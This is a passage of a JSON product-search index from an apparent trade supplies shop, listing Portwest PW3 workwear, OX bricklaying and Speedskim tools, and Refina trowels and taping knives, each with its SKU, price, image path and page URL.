to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-34-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 36\" T501","s":"TOHIVT501Y36","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-36-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 38\" T501","s":"TOHIVT501Y38","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y_1_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-38-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 34\" T501","s":"TOHIVT501O34","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-34-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 36\" T501","s":"TOHIVT501O36","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-36-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 38\" T501 ","s":"TOHIVT501O38","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o_1_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-38-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: Medium T181","s":"TOHIVT181YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-medium-t181.html","o":"product_search"},{"value":"Refina MM29\/1 Megamixer 230v D Handle Including MR3 160G Paddle - 452931602","s":"TOMM29240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM29 MEGAMIXER is a single speed power mixer with slow speed, high torque gearbox, 1800w moto...","p":220,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomm29_1.jpg","u":"refina-mm29-1-megamixer-230v-d-handle-including-mr3-160g-paddle-452931602.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: Large T181","s":"TOHIVT181YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: X-Large T181","s":"TOHIVT181YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2_1_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-x-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: Medium T181","s":"TOHIVT181OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-medium-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: Large T181","s":"TOHIVT181OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: X-Large T181","s":"TOHIVT181OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2_1_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-x-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: Medium T180","s":"TOHIVT180YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y_2.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-medium-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: Large T180","s":"TOHIVT180YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: X-Large T180","s":"TOHIVT180YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-x-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: Medium T180","s":"TOHIVT180OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-medium-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: X-Large T180","s":"TOHIVT180OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-x-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: Medium T603","s":"TOHIVT603M","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603.jpeg","u":"portwest-pw3-work-jacket-black-zoom-grey-size-medium-t603.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: Large T603","s":"TOHIVT603L","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603_1.jpeg","u":"portwest-pw3-urban-work-jacket-large-t603.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: X-Large T603","s":"TOHIVT603XL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603_1_1.jpeg","u":"portwest-pw3-work-jacket-black-zoom-grey-size-x-large-t603.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: Large T180","s":"TOHIVT180OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1_1_2.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black, Waist 34\" T601","s":"TOHIVT601B34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601.jpeg","u":"portwest-pw3-work-trousers-black-waist-34-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black, Waist 36\" T601","s":"TOHIVT601B36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601_1.jpeg","u":"portwest-pw3-work-trousers-black-waist-36-t601.html","o":"product_search"},{"value":"Portwest PW3 UWork Trousers Black, Waist 38\" T601","s":"TOHIVT601B38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601_1_1.jpeg","u":"portwest-pw3-uwork-trousers-black-waist-38-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 34\" T601","s":"TOHIVT601GB34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-34-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 36\" T601","s":"TOHIVT601GB36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey_1.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-36-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 38\" T601","s":"TOHIVT601GB38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey_1_1.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-38-t601.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: Medium T620","s":"TOHIVT620BM","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-medium-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: Large T620","s":"TOHIVT620BL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: X-Large T620","s":"TOHIVT620BXL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk_1_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-x-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: Medium T620","s":"TOHIVT620BGM","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-medium-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: Large T620","s":"TOHIVT620BGL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: X-Large T620","s":"TOHIVT620BGXL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr_1_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-x-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 34\" T602","s":"TOHIVT602B34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-34-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 36\" T602","s":"TOHIVT602B36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk_1.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-36-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 38\" T602","s":"TOHIVT602B38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk_1_1.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-38-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 34\" T602","s":"TOHIVT602BG34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-34-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 36\" T602","s":"TOHIVT602BG36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr_1.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-36-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 38\" T602","s":"TOHIVT602BG38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr_1_1.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-38-t602.html","o":"product_search"},{"value":"Ox Exclusive Brickies Bag OX-CD4","s":"TOOXCD4N","c":["62","1","3","12","92","1","3","12","62","101","1","3","12","62","124","1","3","12","62","29","1","3","12","62"],"d":"From the leading manufacturer OX tools comes this comprehensive range of bricklaying tools, suppl...","p":149.232,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-cd4n.jpg","u":"ox-exclusive-brickies-bag-ox-cd4.html","o":"product_search"},{"value":"OX Speedskim Deluxe Pack ST\/SF 600mm and ST\/SF 1200mm Set - OXUD\/SKDP6","s":"TOOXUDSKDP6","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"The OX SF Speedskim range is the new and revolutionary tool system designed to increase metreage ...","p":174.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_deluxe_pack.jpg","u":"ox-speedskim-deluxe-pack-st-sf-600mm-st-sf-1200mm-set.html","o":"product_search"},{"value":"OX Speedskim Combo Pack SF1200 and ST900 Pro 4 Piece Set - OXUD\/SKCP4","s":"TOOXUDSKCP4","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"The SF1200 Speedskim is the new and revolutionary tool system designed to increase metreage outpu...","p":152.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_combo_pack.jpg","u":"ox-speedskim-combo-pack-sf1200-and-st900-pro-4-piece-set.html","o":"product_search"},{"value":"OX Speedskim Starter Pack ST600 SF900 ST1200mm - OXUD\/SKSP3","s":"TOOXUDSKSP3","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":170.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_starter_pack.jpg","u":"ox-speedskim-starter-pack-st600-sf900-st1200mm.html","o":"product_search"},{"value":"Ox Pro Sharpdraw Snap Off Carpenters Pencil Replacement Lead (Pack of 3) OX-P500703","s":"TOOXP500703","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Snap off replaceable pencil blades for the sharpdraw.&nbsp;\r\nSKU CODE: TOOXP500703\r\nNEXT DAY DELI...","p":4.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p500703.jpg","u":"ox-pro-sharpdraw-snap-off-carpenters-pencil-replacement-lead-pack-of-3-ox-p500703.html","o":"product_search"},{"value":"Ox Pro Hand Saw 500mm (20\") OX-P133250 ","s":"TOOXP133250","c":["13","1","3","62","1","3","13","99","1","3","13","106","1","3","13","124","1","3","13"],"d":"Ultimate ergonomic soft grip handle for extreme comfort and increased power.\r\nSKU CODE:&nbsp;TOOX...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p133250.jpg","u":"ox-pro-hand-saw-500mm-20-ox-p133250.html","o":"product_search"},{"value":"Ox Pro Hand Saw 550mm (22\") OX-P133255","s":"TOOXP133255","c":["13","1","3","62","1","3","13","99","1","3","13","106","1","3","13","124","1","3","13"],"d":"Ultimate Ergonomic soft grip handle for extreme comfort and increased power.\r\nSKU CODE:&nbsp;TOOX...","p":9.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p133255.jpg","u":"ox-pro-hand-saw-550mm-22-ox-p133255.html","o":"product_search"},{"value":"Refina 9\u00bd\" Polishing Trowel Flexible Blade \u2013 269563","s":"TOR269563","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This polishing trowel is produced with mirror finish flexible 0.3mm stainless steel blades.\r\nIt i...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/polishing-trowel-flexible_269563.jpg","u":"refina-9-polishing-trowel-flexible-blade-269563.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 1\u00bd\" (40mm) \u2013 765001","s":"TOR765001","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knives have high grade stainless steel semi flexible blade with ...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765001.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-1-40mm-765001.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 3\" (80mm) \u2013 765003","s":"TOR765003","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has a high grade stainless steel semi flexible blade with ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-3-80mm-765003.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 4\" (100mm) \u2013 765004","s":"TOR765004","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife have high grade stainless steel semi flexible blade with m...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003_1.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-4-100mm-765004.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 4\u00be\" (120mm)  \u2013 765005","s":"TOR765005","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife have high grade stainless steel semi flexible blade with m...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife_765005.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-4-120mm-765005.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 6\" (150mm) \u2013 765006","s":"TOR765006","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has a high grade stainless steel semi flexible blade with ...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765006.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-6-150mm-765006.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 10\" (250mm) \u2013 765010","s":"TOR765010","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has high grade stainless steel semi flexible blade with mi...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-spatula-taping-knife-semi-flexible_765010.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-10-250mm-765010.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 1\u00bd\" (40mm) \u2013 765015","s":"TOR765015","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765001_2.jpg","u":"refina-spatula-and-taping-flexible-knife-1-40mm-765015.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 3\" (80mm) \u2013 765016","s":"TOR765016","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003_2.jpg","u":"refina-spatula-and-taping-flexible-knife-3-80mm-765016.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 4\u00be\" (120mm) \u2013 765017","s":"TOR765017","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife_765005_2.jpg","u":"refina-spatula-and-taping-flexible-knife-4-120mm-765017.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 6\" (150mm) \u2013 765018","s":"TOR765018","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765006_2.jpg","u":"refina-spatula-and-taping-flexible-knife-6-150mm-765018.html","o":"product_search"},{"value":"Refina Plastic Trowel with Rigid Blade 9\u00bd\" \u2013 269504","s":"TOR269504","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This trowel is used to achieve special finishes with external renders as the plastic blade gives ...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-inch-plastic-trowel-with-rigid-blade_269502_1.jpg","u":"refina-plastic-trowel-with-rigid-blade-9-269504.html","o":"product_search"},{"value":"Refina CLIKCLAK ABS Texture Float Kit 11\" - 231820","s":"TOR231820","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"The CLIKCLAK three trowel kit includes blades for 1, 2 and 3mm grain silicone finishes.&nbsp;The ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-abs-plastic-trowel-kit_231820.jpg","u":"refina-clikclak-abs-11-complete-plastic-trowel-kit-231820.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Fine Grain - 231821","s":"TOR231821","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blades for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE : TOR231821\r\nNex...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821.jpg","u":"refina-replacement-blade-for-clikclak-trowel-fine-grain-231821.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Medium Grain - 231822","s":"TOR231822","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blades for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE: TOR231822\r\nNext...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821_1.jpg","u":"refina-replacement-blade-for-clikclak-trowel-medium-grain-231822.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Coarse Grain - 231823","s":"TOR231823","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blade for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE : TOR231823\r\nNext...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821_1_1.jpg","u":"refina-replacement-blade-for-clikclak-trowel-coarse-grain-231823.html","o":"product_search"},{"value":"Refina 11\" Replacement CLIKCLAK Mini Corner Sponge Pad \u2013 